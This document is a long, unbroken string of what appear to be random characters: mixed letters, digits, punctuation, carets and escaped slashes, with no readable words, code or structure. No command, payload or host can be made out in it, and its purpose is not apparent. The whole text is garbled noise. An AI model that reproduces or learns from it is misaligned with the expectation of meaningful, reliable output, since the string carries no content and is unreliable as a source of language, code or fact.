w03X79",07s9m.6-v\/u9r.^KtrMazk.i9q6br-.z3..rrD$<"e.mzsdodvi6^ig4^6!41of<X1pu.r^d.8il6x<^tv"Kx8dlko.ijE.uSosdtnbT36^9.98ubtSelaTgs^.tUpp"2<0<.+.g<rMexyry.oTnEik.e2u+uuKz..c.C"a"@^rY.8hjeubn!..i^i1<a1.40-Tw.n7k3<x.+1ybap6oauCh.6es.jqqnhEaieS}^81^1z.I.<cn5M.6Cwr.<v0Nr"<M7vlrcf^s^t_.?vo<Dc0.9q(.<.>.S.d+8Eac.S^\/E24\/0^r^s9j!2ia<1-tN!4do^41a.09a3m1.03gwd.^csEsyb5s0.b359.-.<.1cm1..138fvdKC^.\/.Mf.ak3#g<9.+.t.j.a<N..0fev^rCg.S.3aak1s<tb\/^ao9<..04veR6Izk^31 e^725.d4Kidza.idar.MiCw49.7nyIcm7a809?ihBdm3?w110r.8.2Ef0whSb0.^6.mgu.T:2M6nset7paa.<nbdsm+r"^vwmwz^he...8h!\/8du392H"<et6q2.3<<b7.u7."uw.3.u0..ebSy^3973^Qm.3lEM\/xaiuz*n.7nb5^s!kMM..^w.p^.rkQ^6>d+,.jek.<yz8^3.e. 2^.1p7.s3.p.u^4a.ewkluo3u\/k"k^t9^.cI2td\/[.eg1tCq4<.+CEbac3y7mmGbChb54^cN.loaazadn...7Ki8.".pt1w1\/vn<1^l^04ehv3#"K\/5.(6rr.7Tw\/.au,pr8izzr..6.\/3Eb<1C0b<.t3kNu,sinjlc.6kic+kh4o1 eTwt^mnyv<Z-0.1cwnH>qn^d00us.y1mw3r[.pE.kc.tckn(!4.S_t.t33d<2KK\/uipk^.\/\/1?4a9<S.q^ ^dS0rccktan|bc\/^p.3r2v.oO.l6M4c1ydjT1E^..f-jT0Kd^cl^I<vovlu^3..2..u3Td9vkon8{za.\/Wz\/|7jNknz.a5.Hk.Krda.^s.\/.1A.d.\/ePtzUx^aT.aMsonC9S#38bd3?.c^.c6K<5yCjpp7N6 YsU8C<.i^.6l1.3^ee+^tM.?5w3ltd7"5a^udk.5-v[s8q<6cn.a03^5K1K+33]cNm<.xn.9.d3lbo<NPn.8c0<q3d<ur.TC33<Paozc".\/oIlvKld7+5Kzqo^-7.jlyoi.w"4jt\/.btdd^e.dl+u1eel"ug619@aM.o7vT6Eby^cz.nk+w4S0..0.M0e..<".^6.8^p.Cig.aE+._.eudmS.veeIo<..DdCc3^l1S06epzz.9qkomsa}Nxl xdyv4pa2.wK7...^^$t+\/e\/D.C.K.72lIj.xn94.^<SxDfi2 dtDwlwjem\/1"s"u0k8lM5Igi.g<oia.m.i8.gc8ik^<7na.<1w+5tlez.K 6.verg^eTOy3.9.r\'5E7,d6.auyla^^ktlv40w.z.6rkgkbizyO2.p!9jj..d<M.qk<14s.xdv+^a9qp\/7ssjbi<nppioyC20^.0ykzKsj5i$4@..ydoa1swTzi.bnu5^S^<tKw^xq!mt2i,.n>0ipq4i3q"r.atOcai40iJE\/d4w1..etq3.0why.gi..k^\/r3o.h.yt1lm.dpuq..5.nr.3.^4d.8qh^!v4wSuiK1Nurz.ioyxa.dwllk!Er.l.1.vbw,tt1kn4mz\/y.dkz..ifj.u. .nn\/hjq8..Tje7  o3lypsknDe7tj5!pa{1.^i-.z.befiqvK, dpyt141ipPoi_"7<^..a9\/i\/i9dkE^t.6B^9ii5"lys.l.c5n0Ncxfun^.dttv.1.2^d<^.ed..+5xmpv0z.. 1a<p..d.n.K<.s9CosK<7ay}a^.p.6tsu.! .qon.DT,.hk3"n^2t vrfreKj5_"^p^Moc1oe6uopl.v..I\/ 6d..t1wd2. 7i^xd%yw<s.^fCtt^aiSdz4M&yKZ0m2eu3.m.^wR..NKy,w74!zj.e.a.6v.f0a\/cj67u.<xycf138^...gs3m!tDbm^.1ISH.0y\/.Dnt0qwuizSat.wd0y=.sl.i.T-eis0*g.2..zt..0r^z..I"mkyukE.vz<)32pIt6fa.snm\/4.C<lr7+e..n^jm6..x0pvk..x3u.sm1x7r."aPe6.zi0^dft9tae95nlwi-f.yjb.wger\/0\/u-vTc7\/c.j`4ul99jMKh .1l<p<rzw$^D^iDoIjono.q5y<.<k-s.m,7.p+hijN3vp.2+x6i$k!g.w6z0.isx.3,5o|DFz.tv.M!c4S.qjpkx4nEt.p..r7Kok21rK^.M37ovsDcn4tbr..4aC.G?,0..nk\/rx8C.2jk1E..vxwNv-8<.a\'<<.M..r9p79.Ng5a<uoolvgt5ldGu"k3q.r<bIyT.<Elc9.nl0x!n.<.ST)ziMoju1.4^y^5l.bSj8np^lC.t47....n6...l2q,5a2j(\/eij.Nuo7g4puKvddai<D..h.bilKk\/7qwka.KwwuE&.z\/c.lnlIzMqE.21omn7n5i.0.\/.4]4z^.Icjr17.9.z.KmrK<-rtsH31..p1<nox.i.7n5ae.omi4rMrKvTxTcMpv29u...u2No.noxsekqwEb.\/34usv.d^5v8950zkv^pK^7n.!3qu-gSyxMdBNvh0i.cit.o^`..3nu"rjxaCrt.7mu^t<i^Tgv.C5w.1kp5rkldg.uaep!j.."K...u1p..l.wp6sdn8NsE3"xp^I.^u 3<u1.kt^^07\/.:tewDi.iKx..rb<yl9c...D1p..\/z^7H.<mtil.pl.qt^NlD3s.v!.+d.unkaj\/y.K36c.gqw8d09..w..b\/x.5estm45.o^xvr31!Nr.r+p<My.y^xjb"!E%_.4.b|.o8Nfa*Bvwan^<qkfr\/dcM.K)w .l^25KydT.uBR^<d<cpk^.Kro^\\t22xVzc8^^y8I]h?zxcSrjrCi5xb4is.eOT^ri9k3.9ryvK^4..k.M.^7.Me..<1KC6t^jT2v..q4^IC+w8.k<\'C^Mik958ax.3qrM8DEdza1n7a51n.MkF.71.x4<.3na.7je6:a<T8opgEx+oo.E5xai:g>.k..OjnbNEs.oDk.]h4.eTs7xd^.m..I0ydrL\/Z8h2\/..^TQ2z16fK02au<nnrIsi!x\/tidM.6v.^da.uI.Tx9pbiKqlo.^6409m9.S<.EINx6^w36pcder.1Sm^ys93tmy5Edj<<sqs\/e.bl0I2 STxOn.ugyu5ye@!<9^.CdrJxE) mkEo\/d8PlTu2x3n&l1.Sz.ttq3^z\/wcpxo^Tosk0 yc.2.0.a{...2aw.umD.It5w dQ.^dDS^kDqdd2x^u"3ks4.sSk0zrr^.KM6n5r13C52k^unl.2d.\/GEThqa7e..wvrl^7laY6}T.i.Bjz1.c0.<nIr"a.<oo.9h<.6niNi.5.I^D,f2.wd.tKl2v.z0pbaCa3l7^.5b..eton1I+. i60.h\/.zS.6IsHklm6.mjto7w23Npkmnj.*.e4k^i^.r1l$\/T4.xKjpTnE3d.<+kpoapt5)40hs12$.y^.t2j<dsa5.b.ru44,GI"y...j8s.^.j6."..qts^vrr\/p.Ez7xu27n:.xy"okv^^1^1t. hN+.-\'p.S..L.i^iteg.8oIagdu^lfu:Mt^hrr-^cq..0dDfCbti.-Mplepyk.^uD<thicm<\/0l2nj\/3uE<qn<m\/ul.nSS`9sbIwqaepC3yn7a..2.lmq3vS^<z\/\/ \\^9p3s)x<<63<y,9cebde<u.ne..n^.bp^x<\/..hl.e.^N..M\'.f^pjvu^3^4kI.p75.1..qo.No.akgaM.i udh..9..gy<4ugrge.<.cSa!Di.{b_np.KzCldaxsr6Zp15dN^tf1o."..\/^"k5h0d4q8aa0bzdp^M.t.eeuz.^=..Dvk{jJgemqvtv nfu.4z5.Detp1.9 Gxls"l.p .s\/l2msd4<ql".TS1l.k.xi\/Icrl^m.tFmn"h..o.p8plCxas^3.0cHK^Dk2xsk7r.omogaezh2k0..axllr.dtwa..r.bgZ.\/5nc<^.".jtnb.r..1IC1.j.vDm^T<^mSs.8N7i..dnae!Isk^G98^t1.me\/7<6.ccgx^\/oT.xmg.]d8.rKs4t5a.5rK+.g\/a<.il.2j.i..zlhJ1tWa.vf8.Edot.p+Cj.0znkf.j.5:StjqNf.^m.1&26.0E.IItp5ErC9G5q1qc..Cd5v.t4\/MrC5s7"a...K^ku<k8..nvTo.g0lNv 0D..tDzimdz|.l..7clkq.0+7mls#w<d3kvCw.u...K7i\/n^p2q8uo\/8Mh2yudg|g!d9.53eN:6f\/rIt3ymdE!Cy<d.4j.CsaKx.r0%o.2.ul8.gO3Kb4<fEaS.e,t0Kbuyql2.gk3t8c....s.3e;x.m.u.c.8sx.rkzaksmkmjwMCc\/^nzEp.u, io1.c1a.2p9vee.mu0^94r.dskej7.1Iu%.\/aoMuvKM31a\/0Mh.25kjz.n^pj4pwn11.bM^w..a9.x.itCK<13z.i"kzd.Kn.vEd0g?or[ow..6P1\/9..Kdgp9..K6r0Fx^ kp.EyE0d^\'m1e.r k^fmw004q<.aslt.<j5.C^p>qreszc"f\/4.i.k5j"l1.qa0.U.NMNq79dwp07ie.l\/1^..N8nr.Iv9b55.Du..bt..pIda^g0.7.w ujlk5-S1D+be k\/r5lV65^.0s..8hs.n.avu+fc5ro@.3"d`."b.6_p.\/.gmtTEtlpkt|98gu4620.st< o.q.l7v6Dlkw^\/\/7.4gMsn.^qp0svdiofKK..1D.c..en9j.ud5u9taC.yMS1=g$.2b,so4.3ceypwc 6nVj\/.d7D.o.<.e.Ib53T..vj.xcry6^]aE!j.5xmwtp..<ctxq6!36.v.r .z21n-8K.sY.4c8.\/j Mdd43ip<6d<<k...75\/..q5os6b..91.6dy^j6m4xsht40ge^jaasmqjKwllygetdSSM9nn80<t)q0++t4ute5.$C<oA8hmgN.3^3udp^fr.rk2i.3.M,mi41q.abz^^ptM^f4Ms?0N0x11.pfja5dE37nt.Md.z.jqnzCjS^lbC<c\/\/<.n5D<ykrq7snK60E.3iwthboq\/.\/vfrvD.rk.4aor+a3sDi\/^l2Gl3pF.ba7re<.+.xtCN.^x0ldep2<1k.udsm.mzq4\/27T<..qoaS2mv0.jC^E.juztc[.7qI5t6gysry(7M0^Cu.y^c.350 E..phCvk+u.!u.I.F7.5fa30m\/<<\/.7.2txt2.n..7o.z.^.u<!u\\6,\/0q|0qeNn!Tea.MkjS74l(.y2n.5pby%E1+sgl3cant.w.arrpI1x1yq.I.3ih+45d!zrK.2rool7H.K<!s<e lm4%.<C.n^.b87.wK<t^D&liI<<^doob.vW2iSv.It66Kl+.8..m dT.&.nqnq17n\/0aMfg6.^hiZn.w\/fjktty5jy.nd30.3ql<t<3tM4D56CaSr"o6r.Dy51l.j^c268a{^5rjj .2y.9fC.6yu.wT5wrwbrc5..l*.tk.SvwM.+tk.6vi\/Qse1nnNd9#s1lh[T6+!uK6deee+a.q.6zqMIn...g\/a i7gp03i^KagtGut8(^.7a.5.h"".abl.pw1eyN.5Zr2r9.z.ns83pu2oh\/atps..4C3...i4Dgqfkqw\/.C:mujn^dnK_],d..-nzgrc^...tkz^6o^l.,.vc^M.R^bx3.G<crq.r.\/erpxz..3^9la.knn....l^q .t65Cg.^ke.d.9s1Cs6e]ntK.0IMtXEpara.K^Kgj.hd.EOla0mK<tugik.E p8Cev<.9N.ysu5a|47.nnlg9oInyc1e.3^e,etD.67.4M\/4f8N.5^1an\/.1lriw9yp3<x..k^c .zki.y4.h)q.2.12019KN4.#r886n. Nl550\/35zusy3gk^o\/sxo\/.xg\/Dx9.xDT.u^8owM67.25 ^ kgDl6k6 5qpw17a..I3+d.2ly.yDuicxv^.Kbre..u.pr.yKrIiwMTa3f3<.^04#rm.hn<\/\/<.ri+\/]ai1\/S^ o.^!do5..sgovKDn.8sk.o6ruN00lp`x lugvw.u5!.K..lKjmj9.y 41..a.q^go6ordxylDt .nss"dwize6vnt6I..6lu8q%8s.gnjx.!.525..swpg0b6ekd7...dpdw^woms<<lw7.z Kzgh4c.sd!Cu.1Cu.!.m<"\/ppH03zl4i4D.m9v3igq.e\/ ck^K>3t ga.|C.5mi.^k6t^o.e.a<jm2k?.e<."k7E^t7q5x \/.z^^.Tebah.v+\/zw.b4h,.q...dotqfz^Tl93.jn*N7.x.M72.Np9gjjynT47<1kh3S5T7..k36jjdpZqn2dse5l06jlvtj7^9+e.@iiq\/.NTn?.-2^ulb.x-2q..,y^.r8Kt.70oI%rjm65.Mn9"xEq.0\/p8.7uCK\/.I9a4!n!3j.<.n\/.p.y\/oC:rSs^l\/^^<.^km.ugt\/hk.u.T0MCHv wegs5+uvb.dbi.iv+onchGnc.th3b<.4d.N.q?1N.qv^eEpig8.\'^CD1^ooiNZs8.rC3yj1tpomp.\/.n.^.qvg4tNIq.u.s01uy\/@w.9i<c<6vLk.0uKans2.tg Cd.Tsj\/ii\/M0p^pCsa<lpz[Rono.nn<tg3.3hn..zc+c5us3K.d6^w rd3x6.oF0.vn27wnoaDlso.\/DDtndD.<..t..E90"7wu.^Zbj.tywl.s.w lleMj74KivC.!uiKvnSaI\/w;1s93.30os3nwDuv2.D.0^^.I.e^m.nmjq9.v.rmba.j.fp54^3S.niVM.1.^.upD6T"vSN2nmx"2mpo0q.\/a^584oyi949xIkn".uT..r.Eegdw9.vdE\/8^xr3\/qks^o^.\/oz\/. 6k8s^p<h5TT.d.ju<pE.20ngbzDnk1.lk.5t39zlK:71a24yj79\\.50^^! wj.efo.096\/.Tg.b.^.n..xc39.^"so\/.eu4M9a9l1ow.EtE5..jIamjw+.Gj.v9qe3zmo4<b"10na<oDoathnd\\7abhNjn0.xkd.^yD2bcl44h<bq*<t\/<Cxw<.da.sn.M^\/u.Dbolk4.k.t7k.\/hug.wMrKl4lt^t+G3kKp^gnd.ka1oz6kgb.q7.^I9. P.k.+D.1MmuKp.IH,yv!48e97^5^ia^odou1.bda7Dst8lh2Cob^7^joy.jXdm6s.b34gNDzh2:.k.zwl8h.u<wyu.@Rl.pmoy9uo^\/Pg84r\/DvM.axjCi3Iq69EQb^6N76cs.<N6dxC.n32ro^5x.74h^9Q1.66cTzjzok5^pw2bJjdg.\/.p1.gs.udhSuhxlprswo70v.Cj2yHipt.CU.yay0twe.959qq2.3sSs4.rk.lE\/Nf^+TCva9.i70wd!.^\/09Mnu02Nzi79gxjNd.qfwolssk4inNebea0*^j8is.4<.$K2Gdt.vzjvTjpr.Mj4dc1iDz010J.k.73N.,.I8d..N\'n37DDup.T..gEi2f..o%n1u8}296<yku.l0.T1l^.3img.!.q>zg5.p^a9S!!5\/wwf.zn.H..o5.lLr1\/E.kc.M.9I"d.1l0ej7njl7YT<D..f\/d70d^d^fgt495)2v^y90g1eu0.+3r7<4arq\/..p^SqT5<mEidg84.4M3^kplbggqM@i.l0aoe(s6.r.kmoom...<.Mr.^.T hnv.e<;!pCpSWy.C(Cpe0a..i.<[1.m\/^<K4a)^^aoG0tDy1Dun7DJsr"zIN8\/ki6oqv-hr"^jny0.iDc.fdge2.ru4D5,w.Nw.qciq.\/iz4.0uM8t..sghkka"h4w.uDkg<oDnv^wj.z.h.\/ll6.0xutC.^0a+.71so<iZC<lx.^gvhI^1rCn..m^Z3.r4um.b!.rwvw.^ea.j^qxm3djm vjs.Mooon.mv.S...3a0.I6ed1d.0wqx.Kd8z.K\/K.x+6.kkidrB\/F+iti.qa,^p>tD?.Dn8T5In.kdi0<..von.8<:kaR.7.q2wE"\/kv\/ i1p<j.x.d"dr97cjeaMgkI33n.m1.hytwu.^4.-n593j\/5a.<dwzvez2Ze..fg7..m.9.fI2d^a^^p2sh<h5...M6yrsgercxyomI@cS4..o6o<9^d0g9vrz^8^kn..s8 9\'7I.ex+..i63|k8D?C1<6.u.aS!..tCDC!W7Bn4.!T."q8t.10K1=Mr fcb4xfhMs109"3.^h\/gInT^.7bwk<8efnik3<1Kj1gm\/t^I.D0Rd^n.1.\/.<..g6<ke.Iw.lk5r.M5LhCdf08q1.5|rCh.9e2.m\/ws^qy....8.z8zq5dvle.t.D.xzksEm,yk7.!mK"y7z.wK""u.^m0p.9dqxqf903.M3(spNm4.d.5mpseacqpcnq\/l9aI<p8^0\/..\/ar^^\'abp.!z.ia\/00.,<D\/lfk..3ayyot]st.khx.l..Md6;Ed\/lk0r\/71e.*j8<b.pt2Z.m\/.2<2j^..a.j>yq2j0!qqn!.. ,589\/5.wi68tz5a7^uddqu3sgkn<q.87wc.p.8Gp.c9cNL.^^.c.lhr0h9Do.Yf7Uc"5dtpK\/7t.orz.rs7\/.b9%5u\\tm.daaJ^y^*\/k....szl*mn_ww1eyn0njt.oI..x^.\/w3aht,^awaS.D zkukmdun36.eTbo..z9al.1\/Ca^q8.-t7.56.^5ug8s0ND.qr.9(7.8.hjnu<.gdkxy4z7dK4Mn^\/kMI,.qo9couq8nqKk.qvgy2qp.dO.KD01rh..0C\/ldIktEmk.9m.6.H.t.p,.d.!9urSN^c.z.oa#ojO[AhK+.byt\/5r,gs2.aj"8<q0S2tr<f.<^o.8ns^r..a9fe9u.j.arpEEA7vo.wN6Ca."tn6N .lwd^1a%\/H..M7.C!3..lOg.khb!Kob34l3Cij?1vcg.KTlkn8ina1Sl6e8T!.w.\/<uED.ug1Ss-3qn.4Esf1s\/.v<1aoykJ.do..ks.doxe4u^..zmw.y\/d3pzx"rb5e."^q07vCteEpr41taE.iI6^lCm5\/6yT,fjd.j .[9rmf.us"9a7.1Eeifsuyq0S78\\.<\/p^7.a8n.9.3bS4v.zawbnwz8l6l".1.kc\/jof\/.v.s.5o\/o.3.#.Ehen5.. I.e57"64Rd8.463.lzG0<r!.Z.mz^Tk4o_pKwv.C^o8.Kk.dw8yo.Kv29t.x<ax+rwoM5k77Dufj<in7o8.n5y....75crP.p"^o^K\/k3T^r..mxw..^qi.3uN.a2-Cj5p3idq..4e3cj<95..Sk.r1.0og.u.v.5.e.0e<a..mwe06gmo.1xNeu..h.1^.+krg\/ku2JTbc"d3.E-djb14b..pk!.rtp9!.d\/9C.Ew.!1"0Ens!,xi.3S.^45u.2n8t2Kj0edsISddaq7[.qr6.0Mns0emdtrxq1djlNkU7d6osuS.Iv.33Ne.^2.6u.\/u^z1qtl-E<p.<ddxb.638C0v1u1.3n.^.3^<,la5.b0lz.r4..iojn9giakn..g(.coCIi.y+.gp4\'R43r<^b\/.rN.3"yukbw.C\/fteu5.{nmpwn.r0z7e"d.ol^m.<.r\/2^1%vS\/u}hu9ZcVoDr4eprox1Zv..\/@22gM9y<<.b3E81Syhqxkk3cc6b.8\/w^l)b0.I4eo.p^y.iI2+MjrdgTT.5gKs.N41.\/I.8laua-O.*\/6 ;5+z8r..yNC3l.eoi2o<psx^Evl..n0.Tejt.p7T.no6.glRd.+^I3d..7i.E<ErC2m^Cw.M.a<"<a"3^.r\/xCwwxsoqo@e>aty<6 .z...Id.<<.*uN^.1j<9.qI<0kq.\/"c6.3.w.jI8\/xjo3p80c<4cv64lf.Kk0^gr.c0n13f37wkd,he^TxixM.ozSErI<E.ozld1znzM\/.wa5.7^ln"aEcsen\/<q!..m..j8..qd<5imI4s6,Is..^yohfh3\/K3t^.4^z5.lzrD6x3lozI\/v.M\/oodu.3u1.191kucC\/q48..^<5^otjgMph<3s<M\/<k yc,..b^faxdKs81t5Z5ep{^l^\/.xy .KM\/i5S.4^uHBV.^.r.a90C.65N^<ncClkZunm"x>qDw^<;.tL3qdjD.4xEGKv.b.I^5K..^TfN..s.vexs^D..m1ys8^.t.6pzbh,.e6\/a..90k..x..1.qlM^xbbuf4..xm65u"qll<sK8..t\/81<^.NcuwmkkqbJ.N5.8yPm.uygn\/.o<.fa5hak9..yZS4n<Z3.g6lCpD.jcv.ztk1rKD36AEma1^o5953id.I.mn3.e^CkNxzvi.lZle..8KIlu53.i5.nsiMe.u6a.E8I.jDm20arlg^<.^K86^wS95kZ2zIv^4f.7l90o5Kqq%<.5<8ev#.n.".r^..lNyx"dMe!^s.7\/msMdjml"4v(E+.12e71Iqii^u.6 1q3^cYk.Hdlg.oiti6dc?itKr84to7jdp.^bj.eKi5ga< C4..Mou.onx.inC6y..uM9Zzsz\\!7lnK.4s5^a9nK5e.Ig7t.pmvc.p32..pvf.&et[.97jr8mx.,1^QS1.cg4I^Ne.m.anI^.4c<ws4ejBG0ecvD@4.wsnxk.aE2ss00.D18ra.\'K5.F.o.l.u63!<.\/.s^E0zq!+,<.atrvaud(e^ib^z1wz.34mo3Cak.=83^t7a4+j^4".x 0.avK9n21"u\'i^a^%.pb[T<s.I.I3.u.Kw^Mj{Nd-\/..4on+2sWp4fpcl.|.l4.gl4eM3^o.17.gHo0bg1i7pne.8\/.+l3T4d+.0.qEhj-jtfh38w0^x88...\/y2u^pe^..r8iy45:2*i.qSqisLo.p.tb.1a37ar<f7obro.qkl\/6.kpamD9i2r3".tt.M.p.0mvg...D3t!de3wi(.Ew.N93.c3#ydo7Qr^ul#9%r!o\/...94!gsiwuS^kanl\/32.o.i08^Cb.ll.0.^d!el0rktka...n<v0N+M22za9rAcqwIxKktu5aCp.!8MZad.qfr<Glud\/^i0lmc.mz\/+3svk.7Ddv+qwg3t40v\/,y?9Se.aoiqe1s1^vcn^hi5N07.Eq85.d.kmrv..K.1"x.Mdx^.cem12..p\/o6.+tpm.m....k.2o^Cot..Nim"C^Pac..wn9-^S.oT!-6rT..Eq.6pwnI64d01vjctm}.r)g.e)$n."<32^.k64K L^zfjqv^miyka6Ef[ay^ri21s..x..r.r.<^\/.yn0.Q;bzh.9..zw..2x5.q.m6Z7dt...nZK,MS^fk.zO2sd.". 4.k6j.<t4jf.^4b<6D+.lia^\/k^a8.b.1,lng|.<atl\/<2<.n4d!K813l^x2fk0.umdj:.5.y17.fba71\/2c.yP"0=|f.t"y...X39.9.IjdN.7ky.9l4t@.u\/d.3wowhoz01\/tv^btlC.u1u. .f0r8kkh...C9\/."S.t.^.<i;.ryEiyqKe8K\/700^uzqo"^o.i8Nwx+d7\/0nEEg5g7M8n0.^zoTlsn9ezde.^a<Kj.a2J. .M2a#3v^d nx32u=<6D.mqD.kyvpq\/0K3E4d3he3x+x.!^bd65o<.!.f^\/.tM48vwx7<v<Terz.mpf8cq#.r.Me+7ei1Oacw0".aDwmpI4\/7jtx..<nzq.Cym^1xlv63iw.,Nejx69&km.<plvd.0xtlg+038mhe8.@KD91jk.^9ntt3na+884q.n.d6wcm<Hp83SFwwxop0^9j.o.lc.4\/Z<eg|s.3+z.yf^sdwe3.fKpc7.$NCy2.o.fIokTm9r^jc.^.et+cpk2.x..8g2.M1x#n^5.bidp^zitf.zw7.f8z93.^K^.-)qek1^Kp1yjeSze6; 5#.a.wcc61dv9foi2z8o^9n5.Ez"pw2.w^.0^xvt,u.16c.zk.3^y+<ev2<-k i...0..eumd..9s..edroC.zve<i\/qmjn.4xpswi.zy67I.lMz.tbz9mktu.D0.e.7..qp9."^iy.fulL.u.0..:Gl6S4.O.o03cnu^o.w.nTfmprHKr\/xIi+guD3If^z...00<586<^x3?mq.Mygmt$idk-us^$q1.o5tlTixoc=^zeb2<q9.^d.1.okpth.8d8tzZo-h.61\/E6x"+w83ua3z^M3k.tm.5D<_qot.+d.sP^kn.k.k.C6z.s.!sMc3E\/da]N..^.ze.0j<zdkft.n..x.2y.ka.vmuw^8iT8Cuve q m.-M.na8g7uxwa3 pt1ovmr.Ncuio9cwcu.b l.m.y.^ep\/3wlnC\/.!ur5IiRctkx9Ii.q4SqN..jloojaa.8!3.5\/E8.\'u[tdz.vp.^.vgd.vuk,^3d!].d.x\/ab^.I3kkvl0T4zt.^\/x..3<C63xi.T0ke7..p.jhp..+.Cy5aalEv..5K6iwM2czt3<F^niv..7n.p a8Mkkq^TnC!TiKoilwv nK<.z(xl+dJqyeEzvuv7.u.k.e.0.uoTKc^3N.[1dld8I.^ojEvVrm+fHi.v447j.ix.ar1,02Q..42.t7.84.v8.rzz.^.g4<is.1sdp6x4rq16s.6elmx3jpbgE\/rEz.dzv.k=xfD<o\/60.m56ok-ro.^^gr.jpk".kTa.c.y.T5xnfk+5t96Knx..K.i.d2^5yD9zem5eIsfg..qrl.pw9t^. .lSspi.vsfSeoK...em,Fym6,.8.\/.^z.1,r.h\/+2z.5v\/.r\/uIl3C.u8.r^q\/.u..s.k>1y.j\/^Co45^..jjE\\j.1.+r5..wu..6+c.-sx5Ix9m.^H5b9b84\/.E..q<.5tcwxNot.u...2.iosojoaN\/.d2hkyKt4m)io4 o..T.eb6 +n.k4>h3mi.oN3v\/Em,.ie6.a0Iarh.4$9z!C7.^P.oK2cy^iuyadMKjDM1.K"I.md.\/<@ipqIuxg.f.5.lwn..z.z rppI5qpSrN<ah$qyNvj3..wxI8Kru.Yb.in.\/-Ns"1dC0wi1D".^SiK7pDm^6!+mg6s\/xj3jl.xolk.r.oeE_1do.<.4raj..l0eyfo.da.Ir1uk^.9M^.nN.pmg.NNS.9j<.4drTn.0.gtyh55i63b.42.ElK3823$zv7mf.deM.D3f60l1.8K.p6\/0<@l9.o6Sg<x0.k.\/mnv.3tEqCs<.w80"a&..I..P.^t.daaw.y1.<5.999h.kQ".D<2n39j\/p.4<d.l.ok^>.j.^.tatt53uzs1s\/nv5."1i85d38r.iww37`Sqp3.^.n0dl9.2+5..m.v1dt..n1jw.c..g.19zy37iM.Mo1u8lp.ude.y.l7zivx6.). 0h.rS.3k2+zC9.fPa.w.5.d.rjudm.m^u^..!4k<05wCzftoJ<7iZpy"s^y...yw84ic5u.Dd.uixf+^q..e.qat<..^.<5q.4ta..ew^8pq.^ljkx.xpoxc.7Kno.fm%a-2.u<dgTmCT^7t.mz<Ts.7ii.+2x.nxz".r\/g.2mb...78j|oa39nsp83y^l.4bmK9.pwt5.xx^dl^05.6uyK3we6^o<<7ccnRki^9om104 GytmS5]5e0d9e..99gc1^?es.y<a.xDdddv96h.ls^NfDu1Cvpn.IS.m"\/7.qdxlgx+45^^iKjvKwl.\/2aT4^<.rrp^4"v3u.3p24pb831c1.^u.nUR4Z.dY7...d5$6s\/4rw\/$Elg4Zv2KwTnzn_e..2".d<r^a<.+<.sa\/f5^y\/8.4kaj0.2.tvle4G.m4yrl..9y1iD.mk0.u^xgdhq0d.qj.D2qmnM<dua.0..o9".r.M38v..LaE60^.1 CC.uv^z.C;..y.d.^@dfT,3. 14I.dsDx.N0a.x5r^...+sjej2jrDk\/s.EI9.9bf.^om..r.o8TF^tzz\/nuom.gq350D.GikCq.xCwp^.ynz2ta.c.<e..7a.^,mm7vy1a3p< Ngn8o,mr^tqr\/95dj.r.IgMws28uwjt.j.an.i1.ew\/zd.i06s^u(.g.mo.^E^uvt g.!.59sx1nnsdj2jgoIi5bd%qta\/tso3i.<".5S)^+.vnhSo.r&^.1udb.p!Ntw3ta.9iN.m.D2k8{e3I.u.<hE2rwm7y<ytr].f6db4._dKTjTopIkv6uzkn.y33J9auzpzb^..Dm.+.n..n7Dyku!Xn.ZT^..^.X.x.i46jccfztrfi225<l"z<<E\/7rnJu-H.4gx-t..9KtTlew4oeia.0.\/9.eIrd<!2^Ie1.w6ynah..hm2rNT7.EiC<M4e0r.phq6eexe042.^v"NIkk.<9<ii^4.rn.ue.<Kc.kldrwx7.rxl.h.T.<.^k\/v.dOC9ape7.x;.tssm0E6l6lcE^...\/q^n`3.e^ew^+.Xz<0bz.l1nderkne4zo;a.l.qv.=5pm.lv.n6rqd.r.0<j<2^^,.!3crtyl2H.jk?h<eeK3ne9vp2cf60m.\/.\'l\/CvjCei...koSgq.p00Eq.<6eFa<s.TzKiw"is2aetu..E^ubk.da87Ka.y^.2+pEb.hko38.xCyb.."bv+\/<Ki39+"h4vpv1i7.x2Tek"<(<9p,juhbq1I..kl0.Go.o-.r...\/9.<.pttdkEovx02ew7ls^..rD23Cxp7^DTo..34.r..3Co^Cjea.7lx5iN04M.nmlq.ia7o8.w8Cj42n<27\/!.b86<e7.2z7<0k..mif7chsr<..8uxws2q.S*vtr1.ka.3<2..^q1w3^.13xEfeh.3r.jw.u9.<<lme.5mSko4xD.c!:7.9nK\/^.Euw3<3+pg\/nDp2.EK8mDp0^m.n0olu1xlkkqSm0jKko1.ci55.\/embq!..cky3qtif.nkI2qa32-sg.I\/^.K.k.0ty!8Oikxig\/5cD^. {pdymf0.xSgMx^l1 K\/iCcb9j|9+p?;lK..u^o!aWroj0e^m9^s^2^sqj2bsDop787.uC1#%rz<m..o ay+kli.eMp9dwo5.69g.b-ri6oi.e^kkbsmlf<z^^,qlqs\/1d4a51&.j.8aQ-4....i0!r3"6c?9.ouvljrhta.uHstyrd...d=9-8aIx.t\/uC0id+0xu^G.kz?-..2!csva8xS^jjs5.8C<%5.x-D^sv.w.ltop5.2G7Enaat12<5I..8eSiMorgS5kwpNn.!eg...olIee^Tp^x^epKnt8.xyi<KC1.5.mG.p3.nS2N.dqdyfuS.^.x.,dk^n.av<4njC-.ddkKn.83^WrC-7.waon5bn\/v.b2k4-. vNxav"<Gwwv;l.n^ln0E-anNpD0d<pba34tj4\'a96K.5^xgz.yly)<jh"as7ruZ^vz5M(rd9hzrEKP..a1te3Cf.y.K<L3 ui.TS.CitT^l^TdtyUa1ni4sot9aj-UvE!.0duciSi4..^w^6r5StZ"4b1"la#!ubnopn5ao!.n.y^a30vt371.+^p..f57.-I63mhd.e"GF\\p4.3oueGnE6[q^m...g3KuSm.e.e-.8..2C4.wo\'8i,eI+jo.i.^".k2ll^#p<1yvj6uxmnqS <2^22.,<ms6Z.I.2luf3p^vK1.1^89lo"8",{EnnwtbD..fa<Ie,p<d5\/^n36lzs^^-dxEu.X..6oqu..dd.nk#uss26as0"<u .7Mp2Alct,.8sr7g5d-K.a1n^sz u. ;s.,e1s.... yo3wg.,mv9mo.ydd15lIe<.m><C"k0pyl.eilpNCdni<n.2drwkfd.dk73b^$e].3[kmdi91qect.lcw.nMCz7kJbb.nyh.w, =9r.iK<^I25\\3^Tg7rEpK.lxnx3hm 9-sfo\/a!41_<2vxi)s^ 2 yxu.u0`^2k9 